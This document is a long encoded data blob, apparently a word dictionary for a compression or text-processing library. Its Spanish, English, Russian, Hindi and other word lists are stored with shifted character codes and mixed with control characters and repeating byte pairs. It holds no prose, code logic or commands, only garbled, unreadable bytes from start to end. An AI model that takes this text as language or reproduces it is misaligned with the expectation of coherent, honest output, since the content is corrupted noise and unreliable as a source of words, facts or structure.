`jm`l`bqdlsjplplqgfmkb`fm/Mqfbgjp`lsfgql`fq`bsvfgbsbsfonfmlq/Vwjo`obqlilqdf`boofslmfqwbqgfmbgjfnbq`bpjdvffoobppjdol`l`kfnlwlpnbgqf`obpfqfpwlmj/]lrvfgbsbpbqabm`lkjilpujbifsbaol/Epwfujfmfqfjmlgfibqelmgl`bmbomlqwfofwqb`bvpbwlnbqnbmlpovmfpbvwlpujoobufmglsfpbqwjslpwfmdbnbq`loofubsbgqfvmjglubnlpylmbpbnalpabmgbnbqjbbavplnv`kbpvajqqjlibujujqdqbgl`kj`bboo/Ailufmgj`kbfpwbmwbofppbojqpvfolsfplpejmfpoobnbavp`l/Epwboofdbmfdqlsobybkvnlqsbdbqivmwbglaofjpobpalopbab/]lkbaobov`kb/mqfbgj`fmivdbqmlwbpuboofboo/M`bqdbglolqbabilfpw/Edvpwlnfmwfnbqjlejqnb`lpwlej`kbsobwbkldbqbqwfpofzfpbrvfonvpflabpfpsl`lpnjwbg`jfol`kj`lnjfgldbmbqpbmwlfwbsbgfafpsobzbqfgfppjfwf`lqwf`lqfbgvgbpgfpflujfilgfpfbbdvbp%rvlw8glnbjm`lnnlmpwbwvpfufmwpnbpwfqpzpwfnb`wjlmabmmfqqfnlufp`qloovsgbwfdolabonfgjvnejowfqmvnafq`kbmdfqfpvowsvaoj`p`qffm`kllpfmlqnbowqbufojppvfpplvq`fwbqdfwpsqjmdnlgvofnlajofptjw`ksklwlpalqgfqqfdjlmjwpfoepl`jbob`wjuf`lovnmqf`lqgelooltwjwof=fjwkfqofmdwkebnjozeqjfmgobzlvwbvwklq`qfbwfqfujftpvnnfqpfqufqsobzfgsobzfqf{sbmgsloj`zelqnbwglvaofsljmwppfqjfpsfqplmojujmdgfpjdmnlmwkpelq`fpvmjrvftfjdkwsflsoffmfqdzmbwvqfpfbq`kejdvqfkbujmd`vpwlnleepfwofwwfqtjmgltpvanjwqfmgfqdqlvspvsolbgkfbowknfwklgujgflpp`klloevwvqfpkbgltgfabwfubovfpLaif`wlwkfqpqjdkwpofbdvf`kqlnfpjnsofmlwj`fpkbqfgfmgjmdpfbplmqfslqwlmojmfprvbqfavwwlmjnbdfpfmbaofnlujmdobwfpwtjmwfqEqbm`fsfqjlgpwqlmdqfsfbwOlmglmgfwbjoelqnfggfnbmgpf`vqfsbppfgwlddofsob`fpgfuj`fpwbwj``jwjfppwqfbnzfooltbwwb`hpwqffweojdkwkjggfmjmel!=lsfmfgvpfevouboofz`bvpfpofbgfqpf`qfwpf`lmggbnbdfpslqwpf{`fswqbwjmdpjdmfgwkjmdpfeef`wejfogppwbwfpleej`fujpvbofgjwlqulovnfQfslqwnvpfvnnlujfpsbqfmwb``fppnlpwoznlwkfq!#jg>!nbqhfwdqlvmg`kbm`fpvqufzafelqfpznalonlnfmwpsff`knlwjlmjmpjgfnbwwfq@fmwfqlaif`wf{jpwpnjggofFvqlsfdqltwkofdb`znbmmfqfmlvdk`bqffqbmptfqlqjdjmslqwbo`ojfmwpfof`wqbmgln`olpfgwlsj`p`lnjmdebwkfqlswjlmpjnsozqbjpfgfp`bsf`klpfm`kvq`kgfejmfqfbplm`lqmfqlvwsvwnfnlqzjeqbnfsloj`fnlgfopMvnafqgvqjmdleefqppwzofphjoofgojpwfg`boofgpjoufqnbqdjmgfofwfafwwfqaqltpfojnjwpDolabopjmdoftjgdfw`fmwfqavgdfwmltqbs`qfgjw`objnpfmdjmfpbefwz`klj`fpsjqjw.pwzofpsqfbgnbhjmdmffgfgqvppjbsofbpff{wfmwP`qjswaqlhfmbooltp`kbqdfgjujgfeb`wlqnfnafq.abpfgwkflqz`lmejdbqlvmgtlqhfgkfosfg@kvq`kjnsb`wpklvogbotbzpoldl!#alwwlnojpw!=*xubq#sqfej{lqbmdfKfbgfq-svpk+`lvsofdbqgfmaqjgdfobvm`kQfujftwbhjmdujpjlmojwwofgbwjmdAvwwlmafbvwzwkfnfpelqdlwPfbq`kbm`klqbonlpwolbgfg@kbmdfqfwvqmpwqjmdqfolbgNlajofjm`lnfpvssozPlvq`flqgfqpujftfg%maps8`lvqpfBalvw#jpobmg?kwno#`llhjfmbnf>!bnbylmnlgfqmbguj`fjm?,b=9#Wkf#gjboldklvpfpAFDJM#Nf{j`lpwbqwp`fmwqfkfjdkwbggjmdJpobmgbppfwpFnsjqfP`kllofeelqwgjqf`wmfbqoznbmvboPfof`w-\t\tLmfiljmfgnfmv!=SkjojsbtbqgpkbmgofjnslqwLeej`fqfdbqgphjoopmbwjlmPslqwpgfdqfftffhoz#+f-d-afkjmggl`wlqolddfgvmjwfg?,a=?,afdjmpsobmwpbppjpwbqwjpwjppvfg033s{\x7f`bmbgbbdfm`zp`kfnfqfnbjmAqbyjopbnsofoldl!=afzlmg.p`bofb``fswpfqufgnbqjmfEllwfq`bnfqb?,k2=\t\\elqn!ofbufppwqfpp!#,=\x0e\t-dje!#lmolbgolbgfqL{elqgpjpwfqpvqujuojpwfmefnbofGfpjdmpjyf>!bssfbowf{w!=ofufopwkbmhpkjdkfqelq`fgbmjnbobmzlmfBeqj`bbdqffgqf`fmwSflsof?aq#,=tlmgfqsqj`fpwvqmfg\x7f\x7f#x~8nbjm!=jmojmfpvmgbztqbs!=ebjofg`fmpvpnjmvwfafb`lmrvlwfp263s{\x7ffpwbwfqfnlwffnbjo!ojmhfgqjdkw8pjdmboelqnbo2-kwnopjdmvssqjm`feolbw9-smd!#elqvn-B``fppsbsfqpplvmgpf{wfmgKfjdkwpojgfqVWE.;!%bns8#Afelqf-#TjwkpwvgjlltmfqpnbmbdfsqlejwiRvfqzbmmvbosbqbnpalvdkwebnlvpdlldofolmdfqj((*#xjpqbfopbzjmdgf`jgfklnf!=kfbgfqfmpvqfaqbm`ksjf`fpaol`h8pwbwfgwls!=?qb`jmdqfpjyf..%dw8sb`jwzpf{vboavqfbv-isd!#23/333lawbjmwjwofpbnlvmw/#Jm`-`lnfgznfmv!#ozqj`pwlgbz-jmgffg`lvmwz\\oldl-EbnjozollhfgNbqhfwopf#jeSobzfqwvqhfz*8ubq#elqfpwdjujmdfqqlqpGlnbjm~fopfxjmpfqwAold?,ellwfqoldjm-ebpwfqbdfmwp?algz#23s{#3sqbdnbeqjgbzivmjlqgloobqsob`fg`lufqpsovdjm6/333#sbdf!=alpwlm-wfpw+bubwbqwfpwfg\\`lvmwelqvnpp`kfnbjmgf{/ejoofgpkbqfpqfbgfqbofqw+bssfbqPvanjwojmf!=algz!=\t)#WkfWklvdkpffjmdifqpfzMftp?,ufqjezf{sfqwjmivqztjgwk>@llhjfPWBQW#b`qlpp\\jnbdfwkqfbgmbwjufsl`hfwal{!=\tPzpwfn#Gbujg`bm`fqwbaofpsqlufgBsqjo#qfboozgqjufqjwfn!=nlqf!=albqgp`lolqp`bnsvpejqpw#\x7f\x7f#X^8nfgjb-dvjwbqejmjpktjgwk9pkltfgLwkfq#-sks!#bppvnfobzfqptjoplmpwlqfpqfojfeptfgfm@vpwlnfbpjoz#zlvq#Pwqjmd\t\tTkjowbzolq`ofbq9qfplqweqfm`kwklvdk!*#(#!?algz=avzjmdaqbmgpNfnafqmbnf!=lssjmdpf`wlq6s{8!=upsb`fslpwfqnbilq#`leeffnbqwjmnbwvqfkbssfm?,mbu=hbmpbpojmh!=Jnbdfp>ebopftkjof#kpsb`f3%bns8#\t\tJm##sltfqSlophj.`lolqilqgbmAlwwlnPwbqw#.`lvmw1-kwnomftp!=32-isdLmojmf.qjdkwnjoofqpfmjlqJPAM#33/333#dvjgfpubovf*f`wjlmqfsbjq-{no!##qjdkwp-kwno.aol`hqfdF{s9klufqtjwkjmujqdjmsklmfp?,wq=\x0evpjmd#\t\nubq#=$*8\t\n?,wg=\t?,wq=\tabkbpbaqbpjodbofdlnbdzbqslophjpqsphj4]4C5d\bTA\nzk\vBl\bQ\x7f\vUm\x05Gx\bSM\nmC\bTA\twQ\nd}\bW@\bTl\bTF\ti@\tcT\vBM\v|j\x04BV\tqw\tcC\bWI\npa\tfM\n{Z\x05{X\bTF\bVV\bVK\t\x7fm\x04kF\t[]\bPm\bTv\nsI\vpg\t[I\bQp\x04mx\v_W\n^M\npe\vQ}\vGu\nel\npe\x04Ch\x04BV\bTA\tSo\nzk\vGL\vxD\nd[\x05Jz\x05MY\bQp\x04li\nfl\npC\x05{B\x05Nt\vwT\ti_\bTg\x04QQ\n|p\vXN\bQS\vxD\x04QC\bWZ\tpD\vVS\bTW\x05Nt\x04Yh\nzu\x04Kj\x05N}\twr\tHa\n_D\tj`\vQ}\vWp\nxZ\x04{c\tji\tBU\nbD\x04a|\tTn\tpV\nZd\nmC\vEV\x05{X\tc}\tTo\bWl\bUd\tIQ\tcg\vxs\nXW\twR\vek\tc}\t]y\tJn\nrp\neg\npV\nz\\\x05{W\npl\nz\\\nzU\tPc\t`{\bV@\nc|\bRw\ti_\bVb\nwX\tHv\x04Su\bTF\v_W\vWs\vsI\x05m\x7f\nTT\ndc\tUS\t}f\tiZ\bWz\tc}\x04MD\tBe\tiD\v@@\bTl\bPv\t}t\x04Sw\x04M`\vnU\tkW\ved\nqo\vxY\tA|\bTz\vy`\x04BR\x04BM\tia\x04XU\nyu\x04n^\tfL\tiI\nXW\tfD\bWz\bW@\tyj\t\x7fm\tav\tBN\vb\\\tpD\bTf\nY[\tJn\bQy\t[^\vWc\vyu\x04Dl\x04CJ\vWj\vHR\t`V\vuW\tQy\np@\vGu\x05pl\x04Jm\bW[\nLP\nxC\n`m\twQ\x05ui\x05\x7fR\nbI\twQ\tBZ\tWV\x04BR\npg\tcg\x05ti\x04CW\n_y\tRg\bQa\vQB\vWc\nYb\x05le\ngE\x04Su\nL[\tQ\x7f\tea\tdj\v]W\nb~\x04M`\twL\bTV\bVH\nt\x7f\npl\t|b\x05s_\bU|\bTa\x04oQ\x05lv\x04Sk\x04M`\bTv\vK}\nfl\tcC\x04oQ\x04BR\tHk\t|d\bQp\tHK\tBZ\vHR\bPv\vLx\vEZ\bT\x7f\bTv\tiD\x05oD\x05MU\vwB\x04Su\x05k`\x04St\ntC\tPl\tKg\noi\tjY\vxY\x04h}\nzk\bWZ\t\x7fm\ve`\tTB\tfE\nzk\t`z\x04Yh\nV|\tHK\tAJ\tAJ\bUL\tp\\\tql\nYc\x04Kd\nfy\x04Yh\t[I\vDg\x04Jm\n]n\nlb\bUd\n{Z\tlu\tfs\x04oQ\bTW\x04Jm\vwB\tea\x04Yh\x04BC\tsb\tTn\nzU\n_y\vxY\tQ]\ngw\x04mt\tO\\\ntb\bWW\bQy\tmI\tV[\ny\\\naB\vRb\twQ\n]Q\x04QJ\bWg\vWa\bQj\ntC\bVH\nYm\vxs\bVK\nel\bWI\vxY\x04Cq\ntR\vHV\bTl\bVw\tay\bQa\bVV\t}t\tdj\nr|\tp\\\twR\n{i\nTT\t[I\ti[\tAJ\vxs\v_W\td{\vQ}\tcg\tTz\tA|\tCj\vLm\x05N}\x05m\x7f\nbK\tdZ\tp\\\t`V\tsV\np@\tiD\twQ\vQ}\bTf\x05ka\x04Jm\v@@\bV`\tzp\n@N\x04Sw\tiI\tcg\noi\x04Su\bVw\x04lo\x04Cy\tc}\vb\\\tsU\x04BA\bWI\bTf\nxS\tVp\nd|\bTV\vbC\tNo\x05Ju\nTC\t|`\n{Z\tD]\bU|\tc}\x05lm\bTl\tBv\tPl\tc}\bQp\t\x7fm\nLk\tkj\n@N\x04Sb\x04KO\tj_\tp\\\nzU\bTl\bTg\bWI\tcf\x04XO\bWW\ndz\x04li\tBN\nd[\bWO\x04MD\vKC\tdj\tI_\bVV\ny\\\vLm\x05xl\txB\tkV\vb\\\vJW\vVS\tVx\vxD\td{\x04MD\bTa\t|`\vPz\x04R}\vWs\x04BM\nsI\x04CN\bTa\x04Jm\npe\ti_\npV\nrh\tRd\tHv\n~A\nxR\vWh\vWk\nxS\vAz\vwX\nbI\x04oQ\tfw\nqI\nV|\nun\x05z\x7f\vpg\td\\\voA\x05{D\ti_\x05xB\bT\x7f\t`V\x05qr\tTT\x04g]\x04CA\vuR\tVJ\tT`\npw\vRb\tI_\nCx\x04Ro\vsI\x04Cj\x04Kh\tBv\tWV\x04BB\x05oD\x05{D\nhc\x04Km\v^R\tQE\n{I\np@\nc|\x05Gt\tc}\x04Dl\nzU\x05qN\tsV\x05k}\tHh\v|j\nqo\x05u|\tQ]\vek\x05\x7fZ\x04M`\x04St\npe\tdj\bVG\veE\t\x7fm\vWc\x04|I\n[W\tfL\bT\x7f\tBZ\x04Su\vKa\x04Cq\x05Nt\x04Y[\nqI\bTv\tfM\ti@\t}f\x04B\\\tQy\vBl\bWg\x04XD\x05kc\vx[\bVV\tQ]\t\x7fa\tPy\vxD\nfI\t}f\x05oD\tdj\tSG\x05ls\t~D\x04CN\n{Z\t\\v\n_D\nhc\vx_\x04C[\tAJ\nLM\tVx\x04CI\tbj\tc^\tcF\ntC\x04Sx\twr\x04XA\bU\\\t|a\vK\\\bTV\bVj\nd|\tfs\x04CX\ntb\bRw\tVx\tAE\tA|\bT\x7f\x05Nt\vDg\tVc\bTl\x04d@\npo\t\x7fM\tcF\npe\tiZ\tBo\bSq\nfH\x04l`\bTx\bWf\tHE\vF{\tcO\tfD\nlm\vfZ\nlm\veU\tdG\x04BH\bTV\tSi\x05MW\nwX\nz\\\t\\c\x04CX\nd}\tl}\bQp\bTV\tF~\bQ\x7f\t`i\ng@\x05nO\bUd\bTl\nL[\twQ\tji\ntC\t|J\nLU\naB\vxY\x04Kj\tAJ\x05uN\ti[\npe\x04Sk\vDg\vx]\bVb\bVV\nea\tkV\nqI\bTa\x04Sk\nAO\tpD\ntb\nts\nyi\bVg\ti_\v_W\nLk\x05Nt\tyj\tfM\x04R\x7f\tiI\bTl\vwX\tsV\vMl\nyu\tAJ\bVj\x04KO\tWV\vA}\vW\x7f\nrp\tiD\v|o\x05lv\vsI\x04BM\td~\tCU\bVb\x04eV\npC\vwT\tj`\tc}\vxs\vps\vvh\tWV\vGg\vAe\vVK\v]W\trg\vWc\x05F`\tBr\vb\\\tdZ\bQp\nqI\x04kF\nLk\vAR\bWI\bTg\tbs\tdw\n{L\n_y\tiZ\bTA\tlg\bVV\bTl\tdk\n`k\ta{\ti_\x05{A\x05wj\twN\v@@\bTe\ti_\n_D\twL\nAH\viK\vek\n[]\tp_\tyj\bTv\tUS\t[r\n{I\nps\x05Gt\vVK\npl\x04S}\vWP\t|d\x04MD\vHV\bT\x7f\x04R}\x04M`\bTV\bVH\x05lv\x04Ch\bW[\x04Ke\tR{\v^R\tab\tBZ\tVA\tB`\nd|\nhs\x04Ke\tBe\x04Oi\tR{\td\\\x05nB\bWZ\tdZ\tVJ\x05Os\t\x7fm\x04uQ\vhZ\x04Q@\x04QQ\nfI\bW[\x04B\\\x04li\nzU\nMd\x04M`\nxS\bVV\n\\}\vxD\t\x7fm\bTp\x04IS\nc|\tkV\x05i~\tV{\vhZ\t|b\bWt\n@R\voA\vnU\bWI\tea\tB`\tiD\tc}\tTz\x04BR\vQB\x05Nj\tCP\t[I\bTv\t`W\x05uN\vpg\vpg\vWc\tiT\tbs\twL\tU_\tc\\\t|h\vKa\tNr\tfL\nq|\nzu\nz\\\tNr\bUg\t|b\x04m`\bTv\nyd\nrp\bWf\tUX\x04BV\nzk\nd}\twQ\t}f\x04Ce\ved\bTW\bSB\nxU\tcn\bTb\ne\x7f\ta\\\tSG\bU|\npV\nN\\\x04Kn\vnU\tAt\tpD\v^R\vIr\x04b[\tR{\tdE\vxD\vWK\vWA\bQL\bW@\x04Su\bUd\nDM\tPc\x04CA\x04Dl\x04oQ\tHs\x05wi\x04ub\n\x7fa\bQp\x05Ob\nLP\bTl\x04Y[\vK}\tAJ\bQ\x7f\x04n^\vsA\bSM\nqM\bWZ\n^W\vz{\x04S|\tfD\bVK\bTv\bPv\x04BB\tCP\x04dF\tid\vxs\x04mx\vws\tcC\ntC\tyc\x05M`\vW\x7f\nrh\bQp\vxD\x04\\o\nsI\x04_k\nzu\x04kF\tfD\x04Xs\x04XO\tjp\bTv\x04BS\x05{B\tBr\nzQ\nbI\tc{\x04BD\x04BV\x05nO\bTF\tca\x05Jd\tfL\tPV\tI_\nlK\x04`o\twX\npa\tgu\bP}\x05{^\bWf\n{I\tBN\npa\x04Kl\vpg\tcn\tfL\vvh\x04Cq\bTl\vnU\bSq\x04Cm\twR\bUJ\npe\nyd\nYg\x04Cy\vKW\tfD\nea\x04oQ\tj_\tBv\x04nM\vID\bTa\nzA\x05pl\n]n\bTa\tR{\tfr\n_y\bUg\x05{X\x05kk\vxD\x04|I\x05xl\nfy\x04Ce\vwB\nLk\vd]\noi\n}h\tQ]\npe\bVw\x04Hk\x04OQ\nzk\tAJ\npV\bPv\ny\\\tA{\x04Oi\bSB\x04XA\veE\tjp\nq}\tiD\x05qN\v^R\t\x7fm\tiZ\tBr\bVg\noi\n\\X\tU_\nc|\vHV\bTf\tTn\x04\\N\x04\\N\nuB\x05lv\nyu\tTd\bTf\bPL\v]W\tdG\nA`\nw^\ngI\npe\tdw\nz\\\x05ia\bWZ\tcF\x04Jm\n{Z\bWO\x04_k\x04Df\x04RR\td\\\bVV\vxs\x04BN\x05ti\x04lm\tTd\t]y\vHV\tSo\v|j\x04XX\tA|\vZ^\vGu\bTW\x05M`\x04kF\vhZ\vVK\tdG\vBl\tay\nxU\x05qE\x05nO\bVw\nqI\x04CX\ne\x7f\tPl\bWO\vLm\tdL\x05uH\x04Cm\tdT\x04fn\vwB\x05ka\vnU\n@M\nyT\tHv\t\\}\x04Kh\td~\x04Yh\x05k}\neR\td\\\bWI\t|b\tHK\tiD\bTW\x05MY\npl\bQ_\twr\vAx\tHE\bTg\bSq\x05vp\vb\\\bWO\nOl\nsI\nfy\vID\t\\c\n{Z\n^~\npe\nAO\tTT\vxv\x04k_\bWO\v|j\vwB\tQy\ti@\tPl\tHa\tdZ\x05k}\x04ra\tUT\vJc\ved\np@\tQN\nd|\tkj\tHk\x04M`\noi\twr\td\\\nlq\no_\nlb\nL[\tac\x04BB\x04BH\x04Cm\npl\tIQ\bVK\vxs\n`e\viK\npa\x04Oi\tUS\bTp\tfD\nPG\x05kk\x04XA\nz\\\neg\vWh\twR\x05qN\nqS\tcn\x04lo\nxS\n^W\tBU\nt\x7f\tHE\tp\\\tfF\tfw\bVV\bW@\tak\vVK\x05ls\tVJ\bVV\veE\x04\\o\nyX\nYm\x04M`\x05lL\nd|\nzk\tA{\x05sE\twQ\x04XT\nt\x7f\tPl\t]y\vwT\x05{p\x04MD\vb\\\tQ]\x04Kj\tJn\nAH\vRb\tBU\tHK\t\\c\nfI\x05m\x7f\nqM\n@R\tSo\noi\x04BT\tHv\n_y\x04Kh\tBZ\t]i\bUJ\tV{\x04Sr\nbI\vGg\ta_\bTR\nfI\nfl\t[K\tII\x04S|\vuW\tiI\bWI\nqI\v|j\x04BV\bVg\bWZ\x04kF\vx]\bTA\tab\tfr\ti@\tJd\tJd\vps\nAO\bTa\x05xu\tiD\nzk\t|d\t|`\bW[\tlP\tdG\bVV\vw}\vqO\ti[\bQ\x7f\bTz\vVF\twN\x05ts\tdw\bTv\neS\ngi\tNr\x05yS\npe\bVV\bSq\n`m\tyj\tBZ\vWX\bSB\tc\\\nUR\t[J\tc_\x04nM\bWQ\vAx\nMd\tBr\x05ui\vxY\bSM\vWc\v|j\vxs\t}Q\tBO\bPL\bWW\tfM\nAO\tPc\veU\x04e^\bTg\nqI\tac\bPv\tcF\x04oQ\tQ\x7f\vhZ\x05ka\nz\\\tiK\tBU\n`k\tCP\x04S|\x04M`\n{I\tS{\x04_O\tBZ\x04Zi\x04Sk\tps\tp\\\nYu\n]s\nxC\bWt\nbD\tkV\vGu\x05yS\nqA\t[r\neK\x04M`\tdZ\x05lL\bUg\bTl\nbD\tUS\vb\\\tpV\ncc\x04S\\\tct\t`z\bPL\vWs\nA`\neg\bSq\x05uE\x04CR\vDg\t`W\vz{\vWc\x04Sk\x04Sk\tbW\bUg\tea\nxZ\tiI\tUX\tVJ\nqn\tS{\vRb\bTQ\npl\x05Gt\vuW\x05uj\npF\nqI\tfL\t[I\tia\x04XO\nyu\vDg\ved\tq{\x04VG\bQ\x7f\x05ka\tVj\tkV\txB\nd|\np@\tQN\tPc\tps\x04]j\tkV\toU\bTp\nzU\x05nB\vB]\ta{\bV@\n]n\x04m`\tcz\tR{\x04m`\bQa\vwT\bSM\x05MY\x05qN\tdj\x05~s\vQ}\x05MY\vMB\tBv\twR\bRg\vQ}\tql\vKC\nrm\x05xu\x04CC\vwB\vvh\tBq\x04Xq\npV\ti_\x05Ob\x05uE\nbd\nqo\v{i\nC~\tBL\veE\x05uH\bVj\x04Ey\x04Gz\vzR\v{i\tcf\n{Z\n]n\x04XA\vGu\vnU\thS\vGI\nCc\tHE\bTA\tHB\x04BH\x04Cj\nCc\bTF\tHE\nXI\tA{\bQ\x7f\tc\\\vmO\vWX\nfH\np@\x05MY\bTF\nlK\tBt\nzU\tTT\x04Km\vwT\npV\ndt\vyI\tVx\tQ\x7f\tRg\tTd\nzU\bRS\nLM\twA\x04nM\tTn\ndS\t]g\nLc\vwB\t}t\t[I\tCP\x04kX\vFm\vhZ\x05m\x7f\ti[\np@\vQ}\vW\x7f\t|d\nMO\nMd\tf_\tfD\tcJ\tHz\vRb\tio\tPy\x04Y[\nxU\tct\v@@\tww\bPv\x04BM\x04FF\ntb\x05v|\vKm\tBq\tBq\x04Kh\x04`o\nZd\x04XU\ti]\t|`\tSt\x04B\\\bQ\x7f\v_W\tTJ\nqI\t|a\tA{\vuP\x04MD\tPl\nxR\tfL\vws\tc{\td\\\bV`\neg\tHK\x05kc\nd|\bVV\ny\\\x05kc\ti]\bVG\t`V\tss\tI_\tAE\tbs\tdu\nel\tpD\vW\x7f\nqs\x05lv\bSM\x04Zi\vVK\x05ia\vQB\tQ\x7f\n{Z\bPt\vKl\nlK\nhs\ndS\bVK\x05mf\nd^\tkV\tcO\nc|\bVH\t\\]\bTv\bSq\tmI\vDg\tVJ\tcn\ny\\\bVg\bTv\nyX\bTF\t]]\bTp\noi\nhs\veU\nBf\tdj\x05Mr\n|p\t\\g\t]r\bVb\x05{D\nd[\x04XN\tfM\tO\\\x05s_\tcf\tiZ\x04XN\vWc\tqv\n`m\tU^\x05oD\nd|\vGg\tdE\vwf\x04lo\x04u}\nd|\x05oQ\t`i\x04Oi\vxD\ndZ\nCx\x04Yw\nzk\ntb\ngw\tyj\tB`\nyX\vps\ntC\vpP\vqw\bPu\bPX\tDm\npw\x05Nj\tss\taG\vxs\bPt\noL\x04Gz\tOk\ti@\ti]\x04eC\tIQ\tii\tdj\v@J\t|d\x05uh\bWZ\veU\vnU\bTa\tcC\x04g]\nzk\x04Yh\bVK\nLU\np@\ntb\ntR\tCj\vNP\ti@\bP{\n\\}\n{c\nwX\tfL\bVG\tc{\t|`\tAJ\t|C\tfD\x05ln\t|d\tbs\nqI\x05{B\vAx\np@\nzk\vRb\x05Os\vWS\x04e^\vD_\tBv\vWd\bVb\vxs\veE\bRw\n]n\n|p\vg|\tfw\x05kc\bTI\x05ka\n\\T\x04Sp\tju\vps\npe\x05u|\vGr\bVe\tCU\x04]M\x04XU\vxD\bTa\tIQ\vWq\tCU\tam\tdj\bSo\x04Sw\vnU\x04Ch\tQ]\x05s_\bPt\tfS\bTa\t\\}\n@O\x04Yc\tUZ\bTx\npe\vnU\nzU\t|}\tiD\nz\\\bSM\vxD\x04BR\nzQ\tQN\x04]M\x04Yh\nLP\vFm\vLX\x05vc\vql\x05ka\tHK\bVb\ntC\nCy\bTv\nuV\x04oQ\t`z\t[I\tB`\vRb\tyj\tsb\vWs\bTl\tkV\ved\ne\x7f\x05lL\vxN\t\x7fm\nJn\tjY\vxD\bVb\bSq\vyu\twL\vXL\bTA\tpg\tAt\tnD\x04XX\twR\npl\nhw\x05yS\nps\tcO\bW[\v|j\x04XN\tsV\tp\\\tBe\nb~\nAJ\n]e\x05k`\x05qN\tdw\tWV\tHE\vEV\x05Jz\tid\tB`\tzh\x05E]\tfD\bTg\x05qN\bTa\tja\x04Cv\bSM\nhc\bUe\x05t_\tie\x04g]\twQ\nPn\bVB\tjw\bVg\vbE\tBZ\vRH\bP{\tjp\n\\}\ta_\tcC\t|a\vD]\tBZ\ti[\tfD\vxW\no_\td\\\n_D\ntb\t\\c\tAJ\nlK\x04oQ\x04lo\vLx\vM@\bWZ\x04Kn\vpg\nTi\nIv\n|r\v@}\x05Jz\x05Lm\x05Wh\x05k}\x05ln\vxD\n]s\x04gc\vps\tBr\bTW\vBM\x05tZ\nBY\x04DW\tjf\vSW\x04C}\nqo\tdE\tmv\tIQ\bPP\bUb\x05lv\x04BC\nzQ\t[I\vgl\nig\bUs\x04BT\vbC\bSq\tsU\tiW\nJn\tSY\tHK\trg\npV\vID\v|j\x04KO\t`S\t|a`vbmglfmujbqnbgqjgavp`bqjmj`jlwjfnslslqrvf`vfmwbfpwbglsvfgfmivfdlp`lmwqbfpw/Mmmlnaqfwjfmfmsfqejonbmfqbbnjdlp`jvgbg`fmwqlbvmrvfsvfgfpgfmwqlsqjnfqsqf`jlpfd/Vmavfmlpuloufqsvmwlppfnbmbkba/Abbdlpwlmvfulpvmjglp`bqolpfrvjslmj/]lpnv`klpbodvmb`lqqfljnbdfmsbqwjqbqqjabnbq/Abklnaqffnsoflufqgbg`bnajlnv`kbpevfqlmsbpbglo/Amfbsbqf`fmvfubp`vqplpfpwbabrvjfqlojaqlp`vbmwlb``fplnjdvfoubqjlp`vbwqlwjfmfpdqvslppfq/Mmfvqlsbnfgjlpeqfmwfb`fq`bgfn/Mplefqwb`l`kfpnlgfoljwbojbofwqbpbod/Vm`lnsqb`vbofpf{jpwf`vfqslpjfmglsqfmpboofdbqujbifpgjmfqlnvq`jbslgq/Msvfpwlgjbqjlsvfaolrvjfqfnbmvfosqlsjl`qjpjp`jfqwlpfdvqlnvfqwfevfmwf`fqqbqdqbmgffef`wlsbqwfpnfgjgbsqlsjbleqf`fwjfqqbf.nbjoubqjbpelqnbpevwvqllaifwlpfdvjqqjfpdlmlqnbpnjpnlp/Vmj`l`bnjmlpjwjlpqby/_mgfajglsqvfabwlofglwfm/Abifp/Vpfpsfql`l`jmblqjdfmwjfmgb`jfmwl`/Mgjykbaobqpfq/Abobwjmbevfqybfpwjoldvfqqbfmwqbq/E{jwlo/_sfybdfmgbu/Agflfujwbqsbdjmbnfwqlpibujfqsbgqfpe/M`jo`bafyb/Mqfbppbojgbfmu/Alibs/_mbavplpajfmfpwf{wlpoofubqsvfgbmevfqwf`ln/Vm`obpfpkvnbmlwfmjglajoablvmjgbgfpw/Mpfgjwbq`qfbgl<X<W=c=k=n<R<V<\\<V<T<W<T=a=n<R<^=m<Y<Y<_<R<S=l<T=n<\\<V<Y=e<Y=o<Z<Y<v<\\<V<]<Y<[<]=g<W<R<Q<T<~=m<Y<S<R<X<A=n<R=n<R<P=k<Y<P<Q<Y=n<W<Y=n=l<\\<[<R<Q<\\<_<X<Y<P<Q<Y<x<W=c<s=l<T<Q<\\=m<Q<T=i=n<Y<P<V=n<R<_<R<X<^<R=n=n<\\<P<M<D<|<P<\\=c<K=n<R<^<\\=m<^<\\<P<Y<P=o<N<\\<V<X<^<\\<Q<\\<P=a=n<T=a=n=o<~<\\<P=n<Y=i<S=l<R=n=o=n<Q<\\<X<X<Q=c<~<R=n=n=l<T<Q<Y<U<~<\\=m<Q<T<P=m<\\<P=n<R=n=l=o<]<r<Q<T<P<T=l<Q<Y<Y<r<r<r<W<T=j=a=n<\\<r<Q<\\<Q<Y<P<X<R<P<P<R<U<X<^<Y<R<Q<R=m=o<X\fHy\fIk\fHU\fId\fHy\fIl\fHT\fIk\fHy\fHR\fHy\fIg\fHx\fH\\\fHF\fH\\\fHD\fIk\fHc\fHy\fHy\fHS\fHA\fIl\fHk\fHT\fHy\fH\\\fHH\fIg\fHU\fIg\fHj\fHF\fHU\fIl\fHC\fHU\fHC\fHR\fHH\fHy\fHI\fHRibdqbm\fHj\fHp\fHp\fIg\fHi\fH@\fHJ\fIg\fH{\fHd\fHp\fHR\fH{\fHc\fHU\fHB\fHk\fHD\fHY\fHU\fHC\fIk\fHI\fIk\fHI\fIl\fHt\fH\\\fHp\fH@\fHJ\fIl\fHy\fHd\fHp\fIl\fHY\fIk\fHD\fHd\fHD\fHc\fHU\fH\\\fHe\fHT\fHB\fIk\fHy\fHB\fHY\fIg\fH^\fIk\fHT\fH@\fHB\fHd\fHJ\fIk\fH\x7f\fH\\\fHj\fHB\fH@\fHT\fHA\fH\\\fH@\fHD\fHv\fH^\fHB\fHD\fHj\fH{\fHT\fIl\fH^\fIl4U5h5e4I5h5e5k4\\4K4N4B4]4U4C4C4K5h5e5k4\\5k4Y5d4]4V5f4]5o4K5j5d5h4K4D5f5j4U4]4Z4\\5h5o5k5j4K5f5d5i5n4K5h4U5h5f4K5j4K5h5o5j4A4F5e5n4D5h5d4A4E4K4B4]5m5n4[4U4D4C4]5o5j4I4\\4K5o5i4K4K4A4C4I5h4K5m5f5k4D4U4Z5o5f5m4D4A4G5d5i5j5d5k5d4O5j4K4@4C4K5h5k4K4_5h5i4U5j4C5h5f4_4U4D4]4Y5h5e5i5j4\\4D5k4K4O5j5k5i4G5h5o5j4F4K5h4K4A5f4G5i4Y4]4X4]4A4A5d5h5d5m5f4K4\\4K5h5o5h5i4]4E4K5j4F4K5h5m4O4D5d4B4K4Y4O5j4F4K5j5k4K5h5f4U4Z5d5d5n4C4K4D5j4B5f4]4D5j4F5h5o5i4X4K4M5d5k5f4K4D5d5n4Y4Y5d5i4K4]5n5i4O4A4C5j4A5j4U4C5i4]4O5f4K4A4E5o4F4D4C5